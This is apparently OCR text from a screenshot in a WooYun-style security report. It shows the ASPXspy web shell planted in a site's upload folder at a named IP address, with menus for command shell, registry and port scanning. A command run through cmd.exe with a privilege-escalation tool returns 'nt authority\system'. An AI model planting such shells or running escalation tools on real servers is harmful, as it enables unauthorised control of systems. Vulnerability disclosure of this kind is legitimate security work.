 ASPXspy
218.76.27.164//uploadfiles/201508/aspxspy.aspx
172.16.1.33:80(218.76.27.164)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortSca
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c D:\tools\Win64.exe "whoami"
Submit
nt authority\system
www.wooyun.org
Copyright © 2006-2009 Bin'Blog All Rights Reserved.